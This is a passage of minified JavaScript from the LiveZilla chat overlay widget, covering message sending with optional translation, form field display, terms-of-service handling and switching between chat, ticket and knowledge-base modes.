i=document.createElement("script");i.type="text/javascript";OverlayChatWidgetV2.DoneTranslateCallback=function b(l){if(OverlayChatWidgetV2.TranslateErrorTimer!=null){clearTimeout(OverlayChatWidgetV2.TranslateErrorTimer)}if(l.data!=null){lz_chat_message(c,l.data.translations[0].translatedText);OverlayChatWidgetV2.DoneTranslateCallback=null}else{console.log("Sorry, there was an error while trying to translate:\r\n"+JSON.stringify(l));OverlayChatWidgetV2.SendMessage(c,null)}};var k=(lz_session.TransFrom!="AUTO")?"&source="+lz_session.TransFrom:"";i.src="https://www.googleapis.com/language/translate/v2?key="+lz_global_base64_decode(lz_tr_api_key)+"&format=html"+k+"&target="+g+"&callback=OverlayChatWidgetV2.DoneTranslateCallback&q="+c;OverlayChatWidgetV2.TranslateErrorTimer=setTimeout(function(){OverlayChatWidgetV2.DoneTranslateCallback({date:null})},5000);document.getElementsByTagName("head")[0].appendChild(i);document.getElementById("lz_chat_text").value="";return false}if(c.length>0){if(document.getElementById("lz_chat_invite_id")!=null&&lz_chat_status==0){lz_chat_decline_request(lz_request_active=document.getElementById("lz_chat_invite_id").value,true,false,true);if(c.length>document.getElementsByName("form_114")[0].value.length){document.getElementsByName("form_114")[0].value=c}lz_chat_start();return false}var f="";var j=new lz_chat_post();if(a!=null){j.MessageTranslationText=a;f=lz_global_htmlentities(j.MessageTranslationText)+"<div class='lz_overlay_translation'>"+lz_global_htmlentities(c)+"</div>"}else{f=lz_global_htmlentities(c)}j.MessageText=c;j.MessageId=lz_global_microstamp();j.MessageTime=lz_global_timestamp();lz_external.MessagesSent[lz_external.MessagesSent.length]=j;document.getElementById("lz_chat_text").value="";if(OverlayChatWidgetV2.__CurrentOperator==null&&!OverlayChatWidgetV2.__PublicGroupChat.length){lz_chat_set_connecting(true,null,null)}var h=(lz_chat_last_poster!=lz_external.Id)?lz_global_base64_decode(lz_post_html):lz_global_base64_decode(lz_add_html);var e=(lz_chat_get_input_value(111).length==0)?lz_guest_name:lz_chat_get_input_value(111);h=h.replace("<!--message-->",f);h=h.replace("<!--server-->",lz_poll_server);h=h.replace("<!--ename-->",lz_global_base64_url_encode(e));h=h.replace("<!--time-->","");h=h.replace("<!--name-->",lz_global_htmlentities(e));h=h.replace(/<!--my-->/g,1);h=h.replace("<!--bgce-->",lz_global_base64_url_encode(lz_color_primary));lz_chat_switch_extern_typing(false);lz_chat_add_html_element(lz_global_base64_encode(h),false,null,null,lz_global_base64_encode(lz_external.Id),null);lz_tracking_poll_server(1114,true);lz_chat_set_focus(6)}OverlayChatWidgetV2.InputKeyUp(null);return false};OverlayChatWidgetV2.SetHost=function(d,e,i,b,f,h,g,c,a){if(lz_overlay_chat!=null){OverlayChatWidgetV2.__CurrentChatId=lz_global_base64_decode(i);if(OverlayChatWidgetV2.__CurrentChatId!=0){OverlayChatWidgetV2.__LastChatId=OverlayChatWidgetV2.__CurrentChatId}OverlayChatWidgetV2.__ModeBot=e;if(g!=null&&lz_session.TransInto==""){lz_session.TransInto=lz_global_base64_decode(g);lz_session.Save()}if(d!=null){OverlayChatWidgetV2.__CurrentOperator=new lz_chat_operator();OverlayChatWidgetV2.__CurrentOperator.Id=lz_global_base64_decode(d);OverlayChatWidgetV2.__CurrentOperator.Group=lz_global_base64_decode(b);OverlayChatWidgetV2.__CurrentOperator.Fullname=lz_global_base64_decode(a);document.getElementById("lz_ccb_tos").checked=true}else{OverlayChatWidgetV2.__TargetOperatorId=null;lz_external.MessagesSent=[];OverlayChatWidgetV2.__CurrentOperator=null}OverlayChatWidgetV2.UpdateChatFunctions()}};OverlayChatWidgetV2.UpdateFormUI=function(){try{if(LiveZillaData.InputFieldIndices!=null&&OverlayChatWidgetV2.__CurrentGroup!=null){if(lz_first_call){lz_chat_loading(false);lz_first_call=false}var b=false;var h=(lz_session.OVLWMSElem=="chat");var f=(h)?OverlayChatWidgetV2.__CurrentGroup.ChatInputsHidden:OverlayChatWidgetV2.__CurrentGroup.TicketInputsHidden;var d=(h)?OverlayChatWidgetV2.__CurrentGroup.ChatInputsMandatory:OverlayChatWidgetV2.__CurrentGroup.TicketInputsMandatory;var e=lz_is_placeholder_support();for(var g=0;g<LiveZillaData.InputFieldIndices.length;g++){var m=LiveZillaData.InputFieldIndices[g];try{if(document.getElementById("lz_form_active_"+m)==null){continue}if(document.getElementById("lz_form_active_"+m).value=="true"||(lz_session.OVLWMSElem=="phone"&&m==116)){b=((lz_array_indexOf(f,m)>-1)||(LiveZillaData.ForceGroupSelect&&!LiveZillaData.ForceSelectMade&&LiveZillaData.InputFieldValues[g].IsHiddenGeneral(LiveZillaData.Groups.Groups,h)));if(OverlayChatWidgetV2.__PublicGroupChat.length&&m==114){b=true}if(h&&OverlayChatWidgetV2.__ModeChangeDetails&&m==114){b=true}if(h&&LiveZillaData.InputFieldValues[g].Type=="File"){b=true}if(lz_session.OVLWMSElem=="phone"&&m==116){b=false}if(m==115){b=true}if(lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.IsChatAvailable()){b=true}document.getElementById("lz_form_"+m).className=(m==116&&lz_session.OVLWMSElem=="phone")?"lz_input lz_input_com":document.getElementById("lz_form_"+m).className;document.getElementById("lz_form_"+m).style.display=(b)?"none":"";document.getElementById("lz_form_"+m).style.display=(m==116&&lz_session.OVLWMSElem=="phone")?"":document.getElementById("lz_form_"+m).style.display;if(document.getElementById("lz_form_info_"+m).innerHTML.length>0&&!OverlayChatWidgetV2.__ModeChangeDetails){if(document.getElementById("lz_form_mandatory_"+m).className.indexOf("lz_required")==-1){document.getElementById("lz_form_mandatory_"+m).className="lz_input_icon lz_info"}document.getElementById("lz_form_mandatory_"+m).style.cursor="pointer";document.getElementById("lz_form_mandatory_"+m).style.display="";document.getElementById("lz_form_mandatory_"+m).onmouseover=function(){lz_chat_show_info_box(this,true)};document.getElementById("lz_form_mandatory_"+m).onmouseout=function(){lz_chat_show_info_box(this,false)};document.getElementById("lz_form_mandatory_"+m).onclick=function(){lz_chat_show_info_box(this,true)};document.getElementById("lz_form_info_"+m).onclick=function(){lz_chat_show_info_box(this,false)}}else{if(OverlayChatWidgetV2.__ModeChangeDetails){document.getElementById("lz_form_mandatory_"+m).style.display="none"}}if(document.getElementsByName("form_"+m)[0]!=null){document.getElementsByName("form_"+m)[0].disabled=OverlayChatWidgetV2.__ModeChangeDetails&&LiveZillaData.InputFieldValues[g].Validation}}else{document.getElementById("lz_form_"+m).style.display="none"}if(LiveZillaData.InputFieldValues[g].Active){if(lz_array_indexOf(d,m)!=-1||(LiveZillaData.InputFieldValues[g].Validation&&lz_array_indexOf(f,m)==-1)){if(!lz_mode_chat_login){lz_mode_chat_login=lz_chat_human_available&&!OverlayChatWidgetV2.__ModeBot}}if(!e&&(LiveZillaData.InputFieldValues[g].Type=="Text"||LiveZillaData.InputFieldValues[g].Type=="TextArea")){if(document.getElementsByName("form_"+m)[0].value==""){document.getElementsByName("form_"+m)[0].value=document.getElementById("lz_form_ph_"+m).value;document.getElementsByName("form_"+m)[0].style.color="#BBB"}document.getElementsByName("form_"+m)[0].onfocus=new Function("if (this.value == '"+document.getElementById("lz_form_ph_"+m).value+"') {this.value = ''; this.style.color='#333'}");document.getElementsByName("form_"+m)[0].onblur=new Function("if (this.value == '') {this.value = '"+document.getElementById("lz_form_ph_"+m).value+"'; this.style.color='#BBB'}")}if(LiveZillaData.InputFieldValues[g].Type=="File"){document.getElementById("files_"+m).style.display="none";document.getElementById("files_"+m).innerHTML="";document.getElementsByName("form_sc_"+m)[0].style.display=LiveZillaData.InputFieldValues[g].ScreenCapture&&!lz_overlay_chat.m_FullScreenMode?"inline":"none";if(LiveZillaData.InputFieldFiles[g].length){document.getElementById("files_"+m).style.display="block";for(var l=0;l<LiveZillaData.InputFieldFiles[g].length;l++){var k=lz_global_base64_decode(LiveZillaData.InputFieldFiles[g][l][1]);if(k=="screenshot.lzsc"){k="Screenshot"}document.getElementById("files_"+m).innerHTML+='<div class="lz_form_file_box"><span onclick="if(event.stopPropagation){event.stopPropagation();}event.cancelBubble=true;" class="lz_form_file_item">'+lz_global_htmlentities(k.substring(0,30))+"</span><span onclick=\"lz_chat_remove_att('"+LiveZillaData.InputFieldFiles[g][l][0]+'\');if(event.stopPropagation){event.stopPropagation();}event.cancelBubble=true;" class="lz_form_file_item lz_form_file_remove">X</span><div>'}}}}}catch(j){console.log(j)}}OverlayChatWidgetV2.AcceptTOS=false;if(OverlayChatWidgetV2.__CurrentGroup!=null){var c="";if(lz_session.OVLWMSElem=="ticket"&&OverlayChatWidgetV2.__CurrentGroup.TOSTicket.length){c=OverlayChatWidgetV2.__CurrentGroup.TOSTicket}if(lz_session.OVLWMSElem=="chat"&&OverlayChatWidgetV2.__CurrentGroup.TOSChat.length){c=OverlayChatWidgetV2.__CurrentGroup.TOSChat}if(c.length){OverlayChatWidgetV2.AcceptTOS=true;if(c.toLowerCase().indexOf("http")===0){document.getElementById("lz_chat_tos_text").innerHTML=document.getElementById("lz_chat_tos_text").innerHTML.replace("<a>",'<u><a href="'+c+'" target="_blank">').replace("</a>","</u></a>")}else{document.getElementById("lz_chat_tos_text_box").innerHTML=c;document.getElementById("lz_chat_tos_text").innerHTML=document.getElementById("lz_chat_tos_text").innerHTML.replace("<a>",'<u onclick="OverlayChatWidgetV2.ToggleTOS(true);">').replace("</a>","</u>")}}}document.getElementById("lz_form_tos").style.display=OverlayChatWidgetV2.AcceptTOS&&!OverlayChatWidgetV2.__ModeChangeDetails?"table":"none";var a=!OverlayChatWidgetV2.ForceGroupSelect&&((lz_session.OVLWMSElem=="chat"&&(OverlayChatWidgetV2.__ModeChangeDetails||lz_hide_group_chat))||((lz_session.OVLWMSElem=="ticket"||lz_session.OVLWMSElem=="phone")&&lz_hide_group_ticket));if(lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.IsChatAvailable()){a=true}document.getElementById("lz_group_selection_box").style.display=a?"none":""}else{if(lz_first_call){lz_chat_loading(true)}}if(!lz_mode_chat_login&&OverlayChatWidgetV2.ForceGroupSelect){lz_mode_chat_login=true}}catch(j){console.log(j)}};OverlayChatWidgetV2.InputState=function(b,a){if(lz_d(a)){OverlayChatWidgetV2.InputBlocked=a}document.getElementById("lz_chat_text").style.display=(OverlayChatWidgetV2.InputBlocked||b)?"none":"block";document.getElementById("lz_chat_bot_reply_loading").style.display=(!b)?"none":"block";if(OverlayChatWidgetV2.__ModeBot&&!OverlayChatWidgetV2.InputBlocked&&!b){setTimeout("lz_chat_set_focus(11);",200)}};OverlayChatWidgetV2.UpdateWMUI=function(){if(lz_overlay_wm==null){return}var h,b,a,g=document.getElementById("livezilla_wm");lz_overlay_wm.m_FrameElement.style.height=((lz_session.OVLWMState=="0")?(OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border):lz_overlay_wm.m_MaxHeight)+"px";for(var c=lz_ovlel.length-1;c>=0;c--){if(lz_ovlel[c]==null){continue}if(lz_ovlel[c].type!="wm"){b=document.getElementById("livezilla_wm_"+lz_ovlel[c].type);b.style.display=(lz_session.OVLWMState=="0"||OverlayChatWidgetV2.__ModeSingle)?"none":(!lz_overlay_chat.m_FullScreenMode)?"block":"inline-block";if(lz_session.OVLWMSElem==lz_ovlel[c].type){if(lz_overlay_chat.m_FullScreenMode){lz_chat_overlay_pointer.style.left=((((OverlayChatWidgetV2.__SizeWidth+OverlayChatWidgetV2.__Border)*(c))+13)+(c*10))-(OverlayChatWidgetV2.__SizeWidth/1.3)+"px";b.style.background=lz_color_primary;b.getElementsByTagName("svg")[0].style.fill="#fff"}else{if(!OverlayChatWidgetV2.__ModeSingle){var j=(((OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)*c)+(OverlayChatWidgetV2.__Space*c))+OverlayChatWidgetV2.__Space+(14*OverlayChatWidgetV2.__Ratio);lz_chat_overlay_pointer.style.bottom=j+lz_overlay_wm.m_Margins[2]+"px"}}}else{if(lz_overlay_chat.m_FullScreenMode){b.style.background="#f7f8f9";b.style.borderRight="1px solid #ddd";b.getElementsByTagName("svg")[0].style.fill="#999"}}h="livezilla_wm_d_"+lz_ovlel[c].type;a=document.getElementById(h);if(!lz_is_mobile&&!lz_overlay_chat.m_FullScreenMode){if(!lz_ie()){b.onmouseover=function(){if(this.getAttribute("data-tid")==lz_session.OVLWMSElem){if(!OverlayChatWidgetV2.__ModeTextInline){lz_chat_overlay_pointer.style.visibility="hidden"}}document.getElementById(this.getAttribute("data-did")).style.display="block";var i=this;if(lz_is_mobile){setTimeout(function(){document.getElementById(i.getAttribute("data-did")).style.display="none"},2000)}}}b.onmouseout=function(){lz_chat_overlay_pointer.style.visibility="visible";if(!OverlayChatWidgetV2.__ModeTextInline){document.getElementById(this.getAttribute("data-did")).style.display="none"}}}else{if(!lz_overlay_chat.m_FullScreenMode){a.style.display=(lz_is_mobile&&lz_session.OVLWMState=="0")?"none":"block";lz_add_class(a,"lz_anim_slide_in")}}lz_add_class(a,"lz_overlay_wm_sh_act")}else{b=g;b.style.top=(lz_session.OVLWMState!="0")?lz_overlay_wm.m_MaxHeight-((OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)+OverlayChatWidgetV2.__Space)+"px":0;b.style.visibility=(!lz_overlay_chat.m_FullScreenMode)?"visible":"hidden";b.style.display=(!lz_overlay_chat.m_FullScreenMode)?"block":"none";OverlayChatWidgetV2.UpdateWMIcon(b)}lz_add_class(b,"lz_overlay_wm_button");if(typeof lz_ovlel[c].href!="undefined"){if(typeof lz_ovlel[c].type!="undefined"&&lz_ovlel[c].open=="internal"){b.onclick=function(){OverlayChatWidgetV2.SetMode(this.getAttribute("data-tid"),true)}}else{b.onclick=function(i){return function(){OverlayChatWidgetV2.OpenWindow(i,true)}}(lz_global_base64_decode(lz_ovlel[c].href))}}else{if(lz_ovlel[c].type=="knowledgebase"&&lz_kb_external){b.onclick=function(){OverlayChatWidgetV2.Pop("knowledgebase")}}else{if(lz_ovlel[c].type=="knowledgebase"&&lz_kb_embed){b.onclick=function(){OverlayChatWidgetV2.OpenWindow(lz_kb_embed_url,true)}}else{if(lz_ovlel[c].type=="wm"&&lz_chats_external){b.onclick=function(){OverlayChatWidgetV2.Pop("chat")}}else{b.onclick=function(){OverlayChatWidgetV2.SetMode(this.getAttribute("data-tid"),true)}}}}}if(lz_ovlel[c].type=="chat"){var e=b.getElementsByTagName("svg")[0];if(!OverlayChatWidgetV2.IsChatAvailable()){lz_add_class(e,"lz_chat_unavailable")}else{lz_remove_class(e,"lz_chat_unavailable")}if(OverlayChatWidgetV2.__ModeTextInline){var d=b.getElementsByTagName("div")[0];if(!OverlayChatWidgetV2.IsChatAvailable()){lz_add_class(d,"lz_chat_unavailable")}else{lz_remove_class(d,"lz_chat_unavailable")}}}if(lz_ovlel[c].type=="ticket"){if(!lz_ticket_when_online&&OverlayChatWidgetV2.IsChatAvailable()&&lz_chat_human_available){lz_add_class(b,"lz_chat_disabled")}else{lz_remove_class(b,"lz_chat_disabled")}}lz_add_class(b,"lz_overlay_wm_sh_act");lz_add_class(b,"lz_anim_slide_in")}if(OverlayChatWidgetV2.__ModeSingle){lz_chat_overlay_pointer.style.bottom=(parseInt(lz_overlay_chat.m_FrameElement.style.marginBottom.replace("px",""))-13)+"px"}if(lz_chat_get_wm_element("chat")!=null){if(OverlayChatWidgetV2.__ModeSingle||lz_session.OVLWMState=="0"){lz_overlay_wm.m_FrameElement.appendChild(document.getElementById("livezilla_wm_c_chat"))}else{document.getElementById("livezilla_wm_chat").appendChild(document.getElementById("livezilla_wm_c_chat"))}}if(lz_session.OVLWMSElem=="chat"&&lz_session.OVLWMState=="1"){lz_chat_update_waiting_posts(0)}lz_chat_overlay_pointer.style.display=OverlayChatWidgetV2.__ModeAPI||lz_session.OVLWMSElem==""||lz_session.OVLWMState=="0"||lz_is_mobile||lz_overlay_chat.m_FullScreenMode?"none":"block";if(OverlayChatWidgetV2.__ModeTextInline){var f=lz_session.OVLWMState=="1"&&!OverlayChatWidgetV2.__ModeSingle?"":(lz_d(OverlayChatWidgetV2.ButtonTexts[lz_session.OVLWMSElem])?lz_session.OVLWMSElem:OverlayChatWidgetV2.GetAutoMode());if(f=="phone"){f=!lz_ovlel[1].outbound?"phone_in":"phone_out"}document.getElementById("livezilla_wm_d").innerHTML=f!=""?OverlayChatWidgetV2.ButtonTexts[OverlayChatWidgetV2.GetAutoMode()]:"";if(f!=""&&typeof lz_ovlel_rt_onl!="undefined"){document.getElementById("livezilla_wm_d").innerHTML=lz_global_base64_decode(OverlayChatWidgetV2.IsChatAvailable()?lz_ovlel_rt_onl:lz_ovlel_rt_ofl)}}OverlayChatWidgetV2.UpdateEyeCatcherUI()};OverlayChatWidgetV2.DisableBotButtons=function(){try{var d=document.getElementById("lz_chat_content_inlay").childNodes;for(var c=0;c<d.length-1;c++){var e=d[c].getElementsByClassName("lz_chat_bot_button");for(var a=0;a<e.length;a++){lz_add_class(e[a],"lz_chat_disabled")}}}catch(b){}};OverlayChatWidgetV2.SetGroupInfo=function(){var a=lz_chat_get_wm_element("chat");if(a!=null){document.getElementById("lz_chat_operator_groupname").innerHTML=OverlayChatWidgetV2.ButtonTexts[a.type]}};OverlayChatWidgetV2.SetUIGroup=function(b,a){if(LiveZillaData.Groups!=null){if(LiveZillaData.ForceGroupSelect&&!LiveZillaData.ForceSelectMade){return}if(OverlayChatWidgetV2.__CurrentGroup!=null&&OverlayChatWidgetV2.__FormVisible&&!lz_d(a)){OverlayChatWidgetV2.SetGroupInfo();return}var c=LiveZillaData.Groups.GetGroupById(lz_global_base64_url_decode(b));if(c==null){c=LiveZillaData.Groups.GetGroupById(b)}if(c!=null){OverlayChatWidgetV2.__CurrentGroup=c;LiveZillaData.Groups.SelectGroupById(OverlayChatWidgetV2.__CurrentGroup.Id,document.getElementById("lz_form_groups"));OverlayChatWidgetV2.SetGroupInfo()}OverlayChatWidgetV2.UpdateChatFunctions()}};OverlayChatWidgetV2.UpdateEyeCatcherUI=function(){if(lz_eye_catcher!=null){lz_eye_catcher.SetVisible(lz_eye_catcher.m_FrameElement.style.opacity>=1&&lz_session.OVLWMState=="0")}};OverlayChatWidgetV2.UpdateChatFunctions=function(){if(OverlayChatWidgetV2.__CurrentGroup==null){return}var e=OverlayChatWidgetV2.__CurrentGroup.ChatFunctions;if(e!=null){var c=OverlayChatWidgetV2.__CurrentChatId!=0&&(lz_chat_status==2||(lz_chat_status==1&&OverlayChatWidgetV2.__ModeBot&&OverlayChatWidgetV2.BotFeedback))&&!(OverlayChatWidgetV2.__PublicGroupChat!=null&&OverlayChatWidgetV2.__PublicGroupChat.length);document.getElementById("lz_cf_so").style.display=(e!=null&&e[1]=="0")?"none":"block";document.getElementById("lz_cf_pr").style.display=!(e!=null&&e[2]=="0")&&c?"block":"none";if(document.getElementById("lz_chat_feedback_init").style.display!="block"){document.getElementById("lz_chat_feedback_init").style.display=!(e!=null&&e[3]=="0")&&c?"block":"none"}document.getElementById("lz_cf_fu").style.display=!(e!=null&&e[5]=="0")&&c&&!OverlayChatWidgetV2.__ModeBot?"block":"none"}var a=["lz_cf_tr","lz_cf_so","lz_cf_et","lz_cf_ed","lz_cf_fu","lz_cf_pr","lz_cf_ec"];var d=false;for(var b=0;b<a.length;b++){if(document.getElementById(a[b]).style.display!="none"){d=true}}document.getElementById("lz_chat_options_button").style.display=d?"block":"none";document.getElementById("lz_chat_text_file").style.display=document.getElementById("lz_cf_fu").style.display};OverlayChatWidgetV2.UpdateEyeCatcherContent=function(){if(lz_ovlec!=null&&!lz_d(lz_ovlec.ec_p)&&document.getElementById("lz_overlay_eyecatcher_avatar")!=null){document.getElementById("lz_overlay_eyecatcher_avatar").style.display="none"}if(document.getElementById("lz_ec_image")!=null){if(OverlayChatWidgetV2.IsChatAvailable()&&lz_ec_image==""){lz_fade_out(document.getElementById("lz_eye_catcher"),25)}else{if(!OverlayChatWidgetV2.IsChatAvailable()&&lz_ec_o_image==""){lz_fade_out(document.getElementById("lz_eye_catcher"),25)}else{document.getElementById("lz_ec_image").src=lz_global_base64_url_decode(((OverlayChatWidgetV2.IsChatAvailable())?lz_ec_image:lz_ec_o_image))}}}else{if(document.getElementById("lz_ec_header_text")!=null){if(lz_d(lz_ovlec.ec_ht_on)){lz_ec_header=lz_ovlec.ec_ht_on;lz_ec_o_header=lz_ovlec.ec_ht_off}if(lz_d(lz_ovlec.ec_st_on)){lz_ec_sub_header=lz_ovlec.ec_st_on;lz_ec_o_sub_header=lz_ovlec.ec_st_off;if(typeof lz_ec_sub_header_p!="undefined"){delete lz_ec_sub_header_p}}document.getElementById("lz_ec_header_text").innerHTML=((OverlayChatWidgetV2.IsChatAvailable()&&lz_chat_get_wm_element("chat")!=null)?lz_ec_header:lz_ec_o_header);document.getElementById("lz_ec_sub_header_text").innerHTML=((OverlayChatWidgetV2.IsChatAvailable()&&lz_chat_get_wm_element("chat")!=null)?((lz_d(lz_ovlec.ec_p)&&typeof lz_ec_sub_header_p!="undefined")?lz_global_base64_decode(lz_ec_sub_header_p):lz_ec_sub_header):lz_ec_o_sub_header)}}};OverlayChatWidgetV2.ForwardTicket=function(b,a){function f(g){if(LiveZillaData.Language.length){if(g.indexOf("?")==-1){g+="?language="+LiveZillaData.Language}else{g+="&language="+LiveZillaData.Language}}return g}var c=!a?OverlayChatWidgetV2.OfflineMessageMode:OverlayChatWidgetV2.CallbackMode;var e=!a?OverlayChatWidgetV2.OfflineMessageNewWindow:OverlayChatWidgetV2.CallbackNewWindow;var d=!a?OverlayChatWidgetV2.OfflineMessageHTTP:OverlayChatWidgetV2.CallbackHTTP;if(c==1){if(lz_overlay_chat.m_FullScreenMode||b){if(!e){window.location.href=f(d)}else{OverlayChatWidgetV2.OpenWindow(f(d),true)}}return true}return false};OverlayChatWidgetV2.GetAutoMode=function(){var a="NA";if(!lz_hide_widget_by_conf){if(lz_chat_get_wm_element("custom1")!=null&&typeof lz_chat_get_wm_element("custom1").open!="undefined"&&lz_chat_get_wm_element("custom1").open=="internal"){a="custom1"}if(lz_chat_get_wm_element("custom2")!=null&&typeof lz_chat_get_wm_element("custom2").open!="undefined"&&lz_chat_get_wm_element("custom2").open=="internal"){a="custom2"}if(lz_chat_get_wm_element("custom3")!=null&&typeof lz_chat_get_wm_element("custom3").open!="undefined"&&lz_chat_get_wm_element("custom3").open=="internal"){a="custom3"}if(lz_chat_get_wm_element("phone")!=null){a="phone"}if(lz_chat_get_wm_element("knowledgebase")!=null){a="knowledgebase"}if(OverlayChatWidgetV2.OfflineMessageMode!=1||OverlayChatWidgetV2.__ModeClassic||OverlayChatWidgetV2.__ModeSingle){if(lz_chat_get_wm_element("ticket")!=null){a="ticket"}}if(lz_chat_get_wm_element("chat")!=null&&(OverlayChatWidgetV2.IsChatAvailable()||OverlayChatWidgetV2.__ModeBot||a=="NA")&&!lz_chat_declined&&!OverlayChatWidgetV2.__TicketRequired){a="chat"}}return a};OverlayChatWidgetV2.IsChatAvailable=function(){return lz_chat_get_wm_element("chat")!=null&&((OverlayChatWidgetV2.__CurrentGroup!=null&&OverlayChatWidgetV2.__CurrentGroup.Amount>0)||lz_chat_status>0)&&!lz_chat_declined};OverlayChatWidgetV2.ValidateMode=function(){var a=OverlayChatWidgetV2.GetAutoMode();if(lz_overlay_wm!=null&&!OverlayChatWidgetV2.__ModeAPI){var b=(a!="NA"||lz_chat_get_wm_element("ticket")!=null)&&!lz_hide_widget_by_conf&&!lz_overlay_chat.m_FixedMode&&!(lz_overlay_chat.m_FullScreenMode&&OverlayChatWidgetV2.__ModeSingle);lz_overlay_wm.SetVisible(b);if(!b){lz_tracking_add_eye_catcher_v2=function(){}}}if(a=="NA"){lz_overlay_chat.SetVisible(false);if(lz_overlay_chat.m_FullScreenMode){OverlayChatWidgetV2.ForwardTicket(true,false)}}if(lz_session.OVLWMSElem==""||OverlayChatWidgetV2.__ModeSingle||OverlayChatWidgetV2.__ModeClassic||lz_session.OVLWMState=="0"){if(lz_session.OVLWMSElem!=a){if(lz_session.OVLWMSElem=="phone"){return}if(lz_session.OVLWMSElem=="knowledgebase"){return}if(lz_session.OVLWMSElem.indexOf("custom")===0){return}if(lz_session.OVLWMSElem=="feedback"){return}if(lz_session.OVLWMSElem=="ticket"){}if(!lz_is_mobile||lz_overlay_chat.m_FixedMode||lz_overlay_chat.m_FullScreenMode){OverlayChatWidgetV2.SetMode(a,false)}}}};OverlayChatWidgetV2.SetMode=function(b,a){var c;if(a&&b=="wm"){lz_session.OVLWMSElem=OverlayChatWidgetV2.GetAutoMode();OverlayChatWidgetV2.FlipWM()}if(a&&OverlayChatWidgetV2.__ModeTicketReceived){lz_chat_data_form_result()}if(a&&OverlayChatWidgetV2.__ModeTOS){OverlayChatWidgetV2.ToggleTOS(false);return}if(a&&OverlayChatWidgetV2.__ModeFeedback){OverlayChatWidgetV2.ToggleFeedback(false,false);return}if(OverlayChatWidgetV2.__ModeChangeDetails&&a&&b!="chat"){OverlayChatWidgetV2.__ModeChangeDetails=false}if(b=="chat"&&OverlayChatWidgetV2.__TicketRequired&&a){OverlayChatWidgetV2.__TicketRequired=false}if(b=="ticket"&&OverlayChatWidgetV2.ForwardTicket(a,false)){lz_session.OVLWMSElem=OverlayChatWidgetV2.GetAutoMode();if(!lz_overlay_chat.m_FullScreenMode){lz_session.OVLWMState="0"}}else{if(b=="phone"&&OverlayChatWidgetV2.ForwardTicket(a,true)){lz_session.OVLWMSElem=OverlayChatWidgetV2.GetAutoMode();if(!lz_overlay_chat.m_FullScreenMode){lz_session.OVLWMState="0"}}else{if(b=="wm"&&OverlayChatWidgetV2.__ModeSingle&&!OverlayChatWidgetV2.IsChatAvailable()&&OverlayChatWidgetV2.ForwardTicket(a,false)){lz_session.OVLWMSElem="ticket";if(!lz_overlay_chat.m_FullScreenMode){lz_session.OVLWMState="0"}}else{lz_chat_switch_options_table(true);if(b==null){b="";OverlayChatWidgetV2.DeclineChatInvite(a)}else{if(b=="wm"){OverlayChatWidgetV2.DeclineChatInvite(a)}}if(OverlayChatWidgetV2.__ModeSingle||OverlayChatWidgetV2.__ModeClassic){if(b!="wm"&&b!=""){lz_session.OVLWMSElem=b}else{if(b=="wm"&&!OverlayChatWidgetV2.IsChatAvailable()&&lz_session.OVLWMSElem=="NA"){OverlayChatWidgetV2.ForwardTicket(a,false)}else{if(b=="wm"&&OverlayChatWidgetV2.__ModeSingle&&lz_session.OVLWMSElem==""){lz_session.OVLWMSElem=(OverlayChatWidgetV2.IsChatAvailable())?"chat":"ticket"}}}if(a){lz_session.OVLWMState=(lz_session.OVLWMState=="0")?"1":"0"}c=(lz_session.OVLWMState=="1"&&lz_session.OVLWMSElem!=""&&lz_session.OVLWMSElem!="NA")}else{if(b==""){lz_session.OVLWMState="0"}else{if(b=="wm"){lz_session.OVLWMState=(lz_session.OVLWMState=="0")?"1":"0"}}if(b!="wm"){lz_session.OVLWMSElem=b}if(lz_overlay_chat.m_FullScreenMode){lz_session.OVLWMState="1"}if(lz_is_mobile){c=(lz_session.OVLWMState=="1"&&lz_session.OVLWMSElem!=""&&lz_session.OVLWMSElem!="NA"&&b!="wm")}else{c=(lz_session.OVLWMState=="1"&&lz_session.OVLWMSElem!=""&&lz_session.OVLWMSElem!="NA")}}if(a&&!OverlayChatWidgetV2.__ModeSingle){if(b==lz_session.OVLWMSElem&&!lz_overlay_chat.m_FullScreenMode){if(lz_chat_overlay_pointer!=null&&lz_session.OVLWMState!="0"){if(!OverlayChatWidgetV2.__ModeTextInline){lz_chat_overlay_pointer.style.visibility="hidden"}}}if(b=="knowledgebase"&&document.getElementById("lz_chat_kb_match_info").style.display!="none"){lz_chat_kb_deactivate(false,false)}}}}}lz_session.Save();OverlayChatWidgetV2.UpdateChatUI(c);OverlayChatWidgetV2.UpdateButtonUI();OverlayChatWidgetV2.UpdateWMUI();OverlayChatWidgetV2.UpdateUI();if(lz_session.OVLWMSElem=="chat"){lz_chat_scoll_down()}};OverlayChatWidgetV2.DeclineChatInvite=function(a){if(a&&document.getElementById("lz_chat_invite_id")!=null&&lz_chat_status==0){lz_chat_decline_request(lz_request_active=document.getElementById("lz_chat_invite_id").value,false,false,false)}};OverlayChatWidgetV2.APIButtonClick=function(a){document.getElementById("lz_chat_text").value=lz_global_base64_decode(a);lz_chat_message(null,null)};OverlayChatWidgetV2.FlipWM=function(){document.getElementById("livezilla_wm").style.transform="rotateX(180deg)";lz_add_class(document.getElementById("livezilla_wm"),"lz_anim_flip");setTimeout("document.getElementById('livezilla_wm').style.transform='';lz_remove_class(document.getElementById('livezilla_wm'),'lz_anim_flip');",500)};OverlayChatWidgetV2.UpdateChatUI=function(a){if(lz_overlay_chat.m_FullScreenMode||(a&&!lz_overlay_chat.IsVisible())){if(OverlayChatWidgetV2.__ModeClassic){OverlayChatWidgetV2.Maximize()}lz_overlay_chat.SetVisible(true);if(lz_is_mobile&&!lz_overlay_chat.m_FullScreenMode){lz_chat_set_zoom(true,true);OverlayChatWidgetV2.ValidateMode();lz_overlay_wm.SetVisible(false)}}if(!lz_overlay_chat.m_FullScreenMode&&(!a&&lz_overlay_chat.IsVisible())){if(lz_is_mobile&&!lz_overlay_chat.m_FullScreenMode){lz_chat_set_zoom(true,false);lz_overlay_wm.SetVisible(true)}if(!lz_is_mobile&&OverlayChatWidgetV2.__ModeClassic){OverlayChatWidgetV2.Minimize()}else{lz_overlay_chat.SetVisible(false)}}};OverlayChatWidgetV2.UpdateUI=function(){OverlayChatWidgetV2.UpdateFormUI();if(OverlayChatWidgetV2.__CurrentGroup==null){return}if(typeof lz_ovlel_rt_ofl!="undefined"){lz_header_off=lz_ovlel_rt_ofl}if(typeof 